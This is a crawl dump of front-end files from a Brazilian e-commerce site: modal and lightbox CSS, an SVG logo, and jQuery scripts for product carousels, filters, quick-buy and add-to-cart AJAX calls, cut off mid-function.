	/*LIGHTBOX AVALIACAO PDP*/
}

@media only screen and (max-width: 545px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 380px;margin: 0 0 0 -190px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 425px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup h1.titulo{font-size: 18px;line-height: 18px;padding-left: 20px;padding-right: 40px;}
	.modalPopup .medium {height: 501px;}
	.modalPopup .medium .prod h1{font-size: 17px;line-height: 17px;}
	.modalPopup .btFechar{ padding:0;line-height: 26px;}
	/*LIGHTBOX AVALIACAO PDP*/

	/*LIGHTBOX*/
	.lightboxMensagem{width: 290px;margin: 0 0 0 -145px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 320px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 270px;margin: 0 0 0 -135px;}
	/*LIGHTBOX*/
}



.modalPopup {position: fixed!important;left: 50%!important;top: 50%!important;transform: translate(-50%, -50%)!important;width:100%!important;max-width: 800px}   
.contextoServicoInteresse .box_cadastroLogin {flex-wrap: initial;}   
.contextoServicoInteresse .boxc1 {padding: 20px!important;display: flex;flex-direction: column;justify-content: space-between;}   
.contextoServicoInteresse .box_cadastroLogin .linha-ou {padding-bottom: 0;}   
.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child {}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo {margin-bottom:0;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo {width: 100%;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo #ctl00_ContentPlaceHolder1_TextBoxMensagem {width: 100%;height: 100px;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_ddlEstado {width: 100%!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .btnProx {margin-top: 25px;color: #fff;background-color: var(--secundary-color);border: none;border-radius: 25px;font-size: 20px;font-weight: bold;}   
.contextoServicoInteresse .boxIdentificacao {padding: 20px 0;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo label {margin-top: 5px;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo {float: initial;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: translate(0, -28px);}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPF, .contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPJ  {padding: 10px;border-radius: 25px;font-weight: bold;background-color: var(--secundary-color);color: #fff;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divChoicePFPJ .pessoatipo span{display: none;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {width: 141px!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {width: 70px!important;}
.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display:initial;}   
/*novo modal responsivo*/   
@media only screen and (max-width: 767px)  {   
	.modalPopup {max-width: 90%;width: 100%!important;}   
	.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display: block;}   
	.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo input{width:100%!important;}   
	.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: initial;}   
	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {margin-left: initial; }   
	.contextoServicoInteresse .box_cadastroLogin {flex-wrap: wrap;margin-top: initial;} 
	.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child:before {display: none;}   
}

--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg
body_size: 35548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><clipPath id="c"><path d="M 40.5 40.5 L 769.5 40.5 L 769.5 769.5 L 40.5 769.5 Z M 40.5 40.5"/></clipPath><mask id="d"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g clip-path="url(#c)"><g mask="url(#d)"><g transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157
body_size: 1963
content:
jQuery(document).ready(function () {
	$(".bannerTV .owl-carousel").owlCarousel({
		items: 1,
		nav: true,
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
	});

	$(".bannerProduto .Products.owl-carousel").owlCarousel({
		items: 4,
		mouseDrag: false,
		nav: true,
		loop: true,
		margin: 10,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto1 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto2 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".boxNovidades .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	$(".outros .Products .Products").addClass("owl-carousel owl-theme");
	$(".outros .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	// $(".category h3").each(function (e) {
	//   $(this).on("click", function () {
	//     $(this).parent().toggleClass("act");
	//     $(this).next().slideToggle("slow");
	//   });
	// });

	var prm = Sys.WebForms.PageRequestManager.getInstance();
	prm.add_initializeRequest(InitializeRequest);
	prm.add_endRequest(EndRequest);

	function InitializeRequest(sender, args) {}

	function EndRequest(sender, args) {
		console.log("sender" + sender);
		console.log("args" + args);

		$(".category ul li span input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this).parent().parent().parent().parent().addClass("act");
				$(this).parent().parent().parent().show();
			}
		});

		$(".category .marcas input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this)
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.addClass("act");
				$(this).parent().parent().parent().parent().parent().show();
			}

			if (sender) {
				console.log("oi");
				$(".containerFilter").css("display", "block");
			}
		});

		$(".category h3").each(function (e) {
			$(this).on("click", function (e) {
				$(this).parent().toggleClass("act");
				$(this).next().slideToggle("slow");
				e.preventDefault();
			});
		});

		function initializeFilters() {
			if ($(window).width() < 768) {
				if ($(".openFilters").length === 0) {
					$(`<div class="openFilters">Filtros</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_div_com_Prod")
					);
				}
				if ($(".closeFilters").length === 0) {
					$(`<div class="closeFilters">X</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_dvFiltro")
					);
					$("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
						"<div class='containerFilter'></div>"
					);

					$(".openFilters, .closeFilters").click(function () {
						$(".containerFilter").toggle("slide");
						console.log("teste");
					});
				}
			}
		}
		// Executa o cÃ³digo de inicializaÃ§Ã£o dos filtros
		initializeFilters();

		// Reexecuta o cÃ³digo de inicializaÃ§Ã£o apÃ³s um postback
		Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(
			initializeFilters
		);

		// $("#ctl00_ContentPlaceHolder1_txtCep").keyup(function () {
		//   if ($(this).val().length == 9) {
		//         $(this).prop("disabled", true);
		//         __doPostBack("ctl00$ContentPlaceHolder1$LinkButton1", "");
		//     }
		// })

		//adiciona classes para funcionamento do carrossel
		$(".boxNovidades .Products").addClass("owl-carousel owl-theme");

		$(".Products .item").hover(
			function () {
				$(this).addClass("act");
			},
			function () {
				$(this).removeClass("act");
			}
		);

		$("a[data-id-open]").click(function () {
			$("[data-id]").hide();
			$("[data-id-open]").removeClass("act");
			$(this).addClass("act");
			$('[data-id="' + $(this).attr("data-id-open") + '"]').show();
			return false;
		});

		$("[data-img]").click(function () {
			$(".demo-trigger")
				.attr("src", $(this).attr("data-img"))
				.attr("data-zoom", $(this).attr("data-img-zoom"));
			var demoTrigger = $(".demo-trigger")[0];
			var paneContainer = $(".col-last")[0];

			new Drift(demoTrigger, {
				paneContainer: paneContainer,
				inlinePane: false,
			});
		});

		// $("footer h3").click(function () {
		//   $(this).next().slideToggle();
		//   $(this).next().next().slideToggle();
		//   $(this).parent().toggleClass("act");
		// });

		$("#dv_bgLoader").click(function () {
			// $("#dv_bgLoader").toggleClass("act");
			$("#menu_itens").toggleClass("act");
			$("#menu_itens").slideToggle({
				duration: 0,
				start: function () {
					jQuery(this).css("display", "flex");
				},
			});
		});

		$("#ulThumbs")
			.trigger("destroy.owl.carousel")
			.removeClass("owl-carousel owl-loaded");
		$("#ulThumbs").find(".owl-stage-outer").children().unwrap();

		if ($(window).width() > 768) {
			$("#ulThumbs .item").wrapAll("<ul class='slides' />");
			$("#ulThumbs .item").wrap("<li class='thumb'></li>");
			$("#ulThumbs").removeClass("carousel owl-carousel owl-theme");
			$("#ulThumbs").addClass("flexslider vertical-carousel");

			if ($("#ulThumbs").length) {
				$("#ulThumbs").flexslider({
					animation: "slide",
					controlNav: false,
					animationLoop: false,
					slideshow: false,
					itemWidth: 230,
					itemMargin: 10,
					direction: "vertical",
					start: function (slider) {
						slider.count <= 3
							? $("#ulThumbs .flex-direction-nav .flex-next").hide()
							: "";
					},
				});
			}

			let arrowIndex = 0;
			function limitNext() {
				if (arrowIndex === 1) {
					return true;
				} else {
					return false;
				}
			}

			function displayNext() {
				limitNext()
					? $("#ulThumbs .flex-direction-nav .flex-next").hide()
					: $("#ulThumbs .flex-direction-nav .flex-next").show();
			}

			$("#ulThumbs .flex-next").click(function () {
				arrowIndex++;
				displayNext();
			});

			$("#ulThumbs .flex-prev").click(function () {
				arrowIndex--;
				displayNext();
			});
		}
	}
	EndRequest();

	// if ($(window).width() < 768) {
	//   $(`<div class="openFilters">Filtros</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_div_com_Prod")
	//   );
	//   $(`<div class="closeFilters">Ã¢Å“â€“</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_dvFiltro")
	//   );
	//   $("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
	//     "<div class='containerFilter'></div>"
	//   );

	//   $(".openFilters, .closeFilters").click(function () {
	//     $(".containerFilter").toggle("slide");
	//   });
	// }
});

jQuery(document).ready(function () {});


--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/js/cr.js?v=24
body_size: 5078
content:
$(document).ready(function () {
    var buscaMobile = $(".buscaMobile");
    if (buscaMobile.length) {
        buscaMobile.attr("onclick", "clickBuscaMobile()");
    } else {
        //////console.log('não existe');
    }
});

function clickBuscaMobile() {
    $("header .search").toggleClass("active");
}

$(document).ready(function () {
    var buscaMobile = $(".buscaMobile");
    if (buscaMobile.length) {
        buscaMobile.attr("onclick", "clickBuscaMobile()");
    } else {
        //////console.log('não existe');
    }
});

$(document).ready(function () {
    $(".mainMenu > ul > li").each(function () {
        if ($(this).children(".subMenu").children("li").length == 0) {
            $(this).addClass("semSeta");
        }
    });
    $(".bt-menu").click(function () {
        menu();
    });
    ResumoCompra(false, true);
    function menu() {
        if ($(".bt-menu").hasClass("act")) {
            $(".bt-menu").removeClass("act");
            $(".mainMenu").slideUp();
            $("#lighbox_fundo").fadeOut().css("z-index", "");
            //$('.background-lightbox').fadeOut();
        } else {
            $(".bt-menu").addClass("act");
            $(".mainMenu").slideDown();
            $("#lighbox_fundo").fadeIn().css("z-index", "14");
            //$('.background-lightbox').fadeIn().css('z-index',1000);
        }
    }
    $(".abaright").click(function (e) {
        e.preventDefault();
        if ($(this).parent().hasClass("act")) {
            $(this).parent().removeClass("act");
            $(this).parent().next("ul").slideUp();
        } else {
            $(this).parent().addClass("act");
            $(this).parent().next("ul").slideDown();
        }
    });
    //    $('.bt-busca').click(function () {
    //        $('.boxBusca').fadeToggle('slow');
    //        $('.fundo-busca').fadeToggle('slow');
    //    });
    //    $('.fundo-busca').click(function () {
    //        $('.boxBusca').fadeOut('slow');
    //        $('.fundo-busca').fadeOut('slow');
    //    });
    $(".boxLink h4").click(function () {
        $(this).toggleClass("act");
        $(this).next("ul").slideToggle();
    });
    if ($(window).width() < 769) {
        $(".itensCarrinho > a").click(function (e) {
            e.preventDefault();
        });
        $(".itensCarrinho").click(function (e) {
            ResumoCompra(false, true);
            $(".itensCarrinho .boxCarrinho")
                .slideToggle()
                .parent()
                .toggleClass("act");
        });
        $(".divMinhaConta > a").click(function (e) {
            e.preventDefault();
        });
        $(".divMinhaConta").click(function (e) {
            ResumoCompra(false, true);
            $(".divMinhaConta > ul").slideToggle().parent().toggleClass("act");
        });
    }
});

function CompraRapida(sku, qtd, comissaoAfiliadoId) {
    if (sku == null || sku == "") {
        alert("Produto sem estoque ou inativo!");

        return false;
    } else {
        var dados = "prod=" + sku + "&qtd=" + qtd;

        if (comissaoAfiliadoId != null) {
            dados += "&comissaoAfiliadoId=" + comissaoAfiliadoId;
        }

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (val, status) {
                var obj = JSON.parse(val);
                if (obj.retorno == "ok") {
                    $(".carrinho").html(obj.dados);
                    ShowBoxCart();
                    if ($(window).width() < 769) {
                        alert("Item adicionado ao carrinho!");
                    }
                } else alert(obj.retorno);
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function AtualizaQtd(qtd, elem, estoque) {
    var qtdAtual = parseFloat($(elem).val().replace(",", "."));

    qtdAtual = qtdAtual + qtd;

    if ((qtdAtual > 0) & (qtdAtual <= estoque))
        $(elem).val(qtdAtual.toString().replace(".", ","));
}

function showCr(id) {
    $("#lighbox_fundo").show();
    var dados = "prod_id=" + id;

    var url;
    if (document.location.href.indexOf("carrinho.") > 0)
        url = GetUrlBaseCarrinho() + "Handlers/cr.ashx";
    else url = GetUrlBase() + "Handlers/cr.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            var info = eval(msg);
            var p = info[0];
            var pf = info[1];
            var cor = info[2];
            var ret = "";
            var pNum = info[3];
            var pVal = info[4];
            var avaliacao = info[5];

            ret = ret + "<h2>" + p.Nome + "</h2>";
            ret = ret + '<p class="cod">';
            ret = ret + "Cód. do produto:" + pf.Sku;
            ret = ret + "</p>";

            if (p.PrecoPromocao == "" || p.PrecoPromocao == p.PrecoNormal) {
                ret = ret + '<p class="preco">';
                ret =
                    ret +
                    '<span class="por2">' +
                    FormataMoeda(p.PrecoNormal) +
                    "</span>";
                ret = ret + "</p>";
            } else {
                ret = ret + '<p class="preco">';
                ret =
                    ret +
                    '<span class="de"><span>' +
                    FormataMoeda(p.PrecoNormal) +
                    "</span></span>";
                ret = ret + "<br>";
                ret =
                    ret +
                    '<span class="por">' +
                    FormataMoeda(p.PrecoPromocao) +
                    "</span>";
                ret = ret + "</p>";
            }
            ret = ret + '<p class="parcelas">';
            ret = ret + pNum + "<br>";
            ret = ret + "<span>" + pVal + "</span></p>";

            ret = ret + '<p class="avalie">';
            ret = ret + "Avaliação:<br>";
            ret = ret + " " + avaliacao + "</p>";

            ret = ret + '<div class="cores">';
            ret = ret + "<span>1º Cor:</span>";
            ret = ret + "<ul>";
            ret = ret + cor;
            ret = ret + "</ul>";
            ret = ret + "</div>";
            ret = ret + '<div class="tamanhos">';
            ret =
                ret + '<span class="opcao" id="spanTamanhoSelecionado"></span>';
            ret = ret + '<input type="hidden" id="skuSelecionado" value="" />';
            ret = ret + '<ul id="dvTamanhos">';
            ret = ret + "</ul>";
            ret =
                ret +
                '<div id="divIndisponivel" class="prodIndisp" style="display: none;">';
            ret = ret + "</div>";
            ret = ret + "</div>";
            ret =
                ret +
                '<a  href="javascript:void(0);" onclick="validaComprar();" class="bt_comprar" id="bt_comprar_cr">Compra</a>';
            ret =
                ret +
                '<span id="wait_compra" class="bt_wait" style="display: none;"></span>';

            $("#hdnVideo").val("cr");
            defineCor(id, "0", "", "", "null");
            $("#htmlCr").html(ret);
            $("#lightbox_produto").show();
            redimCores();
        },
        error: function (xhr, msg, e) {
            $("#htmlCr").html("");
            $("#lightbox_produto").hide();
            $("#lighbox_fundo").hide();
        },
    });
}

function closeCR() {
    $("#htmlCr").html("<br>");
    $("#dvImagem").html(" ");
    $("#lightbox_produto").hide();
    $("#lighbox_fundo").hide();
}

function reativaZoom() {
    $(function () {
        var options = {
            zoomWidth: 460,
            zoomHeight: 370,
            xOffset: 160,
            yOffset: -7,
        };
        $(".jqzoom").jqzoom(options);
    });
}

function trocaFoto(objThumb, sku, caminhoVirtual) {
    var thumbId = objThumb.id;
    var caminhoGrande = $("#pcPrincipalGrande").attr("src");
    var indG = caminhoGrande.indexOf("_grande") + 7;
    var numAntigo = caminhoGrande.substring(indG, indG + 1);

    var caminhoThumb = $("#" + thumbId).attr("src");
    var indT = caminhoThumb.indexOf("_thumb1") + 7;
    var numNovo = caminhoThumb.substring(indT, indT + 1);

    if (
        !(
            numAntigo == 1 ||
            numAntigo == 2 ||
            numAntigo == 3 ||
            numAntigo == 4 ||
            numAntigo == 5 ||
            numAntigo == 6 ||
            numAntigo == 7 ||
            numAntigo == 8 ||
            numAntigo == 9 ||
            numAntigo == 0
        )
    )
        numAntigo = "";

    if (
        !(
            numNovo == 1 ||
            numNovo == 2 ||
            numNovo == 3 ||
            numNovo == 4 ||
            numNovo == 5 ||
            numNovo == 6 ||
            numNovo == 7 ||
            numNovo == 8 ||
            numNovo == 9 ||
            numNovo == 0
        )
    )
        numNovo = "";

    $("#" + thumbId).attr(
        "src",
        caminhoVirtual + "/thumb1/" + sku + "_thumb1" + numAntigo + ".JPG"
    );

    $("#pcPrincipalGrande").attr(
        "src",
        caminhoVirtual + "/grande/" + sku + "_grande" + numNovo + ".JPG"
    );

    $("#pcPrincipalZoom").attr(
        "src",
        caminhoVirtual + "/zoom/" + sku + "_zoom" + numNovo + ".JPG"
    );

    $("#pcPrincipalZoom").attr(
        "href",
        caminhoVirtual + "/zoom/" + sku + "_zoom" + numNovo + ".JPG"
    );

    reativaZoom();
}

function validaComprar() {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function ValidaComprarCombinacaoAtributos(
    nomeAtributoPrimario,
    nomeAtributoSecundario
) {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert(
            "Selecione o(a) " +
                nomeAtributoPrimario +
                " e o(a) " +
                nomeAtributoSecundario +
                " desejado(a)"
        );

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function ValidaComprarAtributoUnico(nomeAtributoPrimario) {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert("Selecione o(a) " + nomeAtributoPrimario + " desejado(a)");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function ValidaComprarSemAtributo() {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert("Produto sem estoque ou inativo!");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function validaComprarJunto() {
    if ($("#hdnSkuCJ").val() == "") {
        alert(
            'Selecione a cor e o tamanho desejado para o produto "Compre Junto"'
        );
        return false;
    } else if ($("#skuSelecionado").val() == "") {
        alert("Selecione a cor e o tamanho desejado para o produto principal");
        return false;
    } else {
        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        if (document.location.protocol.indexOf("https") > -1)
            url = GetUrlBaseCarrinho() + "Carrinho/CrAddCAr.ashx";
        else if (document.location.href.indexOf("//carrinho.") > -1)
            url = url.replace("http://www.", "http://carrinho.");

        //{status: status, name: name}
        $.ajax({
            type: "POST",
            url: url,
            data: {
                kit: $("#hdnKitSel").val(),
                sku_principal: $("#skuSelecionado").val(),
                sku_CJ: $("#hdnSkuCJ").val(),
            },
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar_cr").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.open(
                        GetUrlBaseCarrinho() + "Carrinho/CarrinhoCompras.aspx",
                        "_self"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();
                $("#bt_comprar_cr").show();
            },
        });
    }
}

function redimCores() {
    if ($(".cores ul > li").size() > 5) {
        $(".cores ul > li > a > img").attr("height", "45");
        $(".cores ul > li > a > img").attr("width", "49");
    }
}

function ComprarKit() {
    if (
        (document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd1")
            .value == null ||
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd1")
                .value == "") &&
        $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[0] != null
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado do kit.");

        return false;
    } else if (
        (document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
            .value == null ||
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                .value == "") &&
        $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[1] != null
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado do kit.");

        return false;
    } else if (
        (document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
            .value == null ||
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                .value == "") &&
        $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[2] != null
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado do kit.");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd1")
                .value;

        if (
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                .value != null &&
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                .value != ""
        )
            dados =
                dados +
                "," +
                document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd2")
                    .value;

        if (
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                .value != null &&
            document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                .value != ""
        )
            dados =
                dados +
                "," +
                document.getElementById("ctl00_ContentPlaceHolder1_h_KitProd3")
                    .value;

        dados = dados + "&kit=1";

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#imgkitloading").show();
                $("#bt_comprarJunto").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#imgkitloading").hide();

                $("#bt_comprarJunto").show();
            },
        });
    }
}

function ResumoCompra(dislpayMsg, displayBoxCar) {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/UltimoProdAdd.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            $("#div_produtos").hide();
            $("#div_sem_produtos").hide();

            var lista = "";
            if (msg.length > 0) {
                for (var i = 0; i < msg.length; i++) {
                    lista +=
                        '<li class="first">' +
                        '<img id="sp_boxcar_img" src="' +
                        msg[i].Img +
                        '" width="56" height="56" alt="" />' +
                        '<p class="desc">' +
                        '<span class="nome" id="sp_boxcar_nome">' +
                        msg[i].Nome +
                        "</span>" +
                        '<span class="quantidade">Quantidade: <span id="sp_boxcar_qtd"> ' +
                        msg[i].Qtd +
                        "</span></span>" +
                        '<span class="preco"><span id="sp_boxcar_preco"> ' +
                        msg[i].Preco +
                        "</span></span>" +
                        "</p>" +
                        "</li>";
                }

                $("#sp_boxcar_subtotal").html(msg[0].Subtotal);
                $("#sp_boxcar_Itens").html("");
                $("#sp_boxcar_ItensFinal").html(msg[0].TotalItens);
                $("#ctl00_Header1_a_ItensCarrinho").html(msg[0].TotalItens);
                $("#ctl00_Footer1_footer_qtd_itens").html(msg[0].TotalItens);
                $("#sp_boxcar_lis").html(lista);
                $("#div_produtos").show();
            } else {
                $("#div_sem_produtos").show();
            }

            if (displayBoxCar) {
                /*$("body").animate({ scrollTop: 0 }, 'slow', function () {
                $('#boxCarrinho').animate({ height: 'show' }, 200);
                myInterval = setTimeout(function () { $('#boxCarrinho').animate({ height: 'hide' }, 'slow') }, 5000);
                });*/
            }
            //$('#boxCarrinho').show();
            if (dislpayMsg) $("#p_boxcar_msg").show();
            else $("#p_boxcar_msg").hide();
        },
        error: function (xhr, msg, e) {},
    });
}

function CloseBoxCarrinho() {
